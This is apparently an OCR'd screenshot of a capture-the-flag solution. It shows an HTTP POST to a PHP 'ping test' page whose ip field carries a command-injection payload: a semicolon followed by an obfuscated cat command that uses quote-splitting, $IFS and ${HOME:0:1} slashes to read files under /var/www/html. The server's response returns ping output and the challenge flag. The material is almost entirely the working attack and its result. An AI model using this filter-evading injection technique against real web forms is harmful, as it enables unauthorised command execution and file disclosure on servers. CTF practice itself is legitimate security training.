 1 POST /index.php HTTP/1.1
2 Host: challenge1.lagncrash.com:12860
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge1.lagncrash.com:12860
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge1.lagncrash.com:12860/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1;ca''t$IFS${HOME:0:1}var${HOME:0:1}www${HOME:0:1}html${HOME:0:1}...
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Mar 2021 11:04:08 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 293
8
9 <h1>
Hello Admin - Simple Vuln ping test
</h1>
10
11 <h2>
Enter the IP address to ping
</h2>
12
13 <body>
14 <form method="POST">
15 <input type="text" name="ip" />
16 <input type="Submit" value="Ping me">
17 </form>
18
19 <hr />
<br />
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
20 LNC{Wh1t3_0v3r_bl4ck}
21 </pre>
22 </body>
23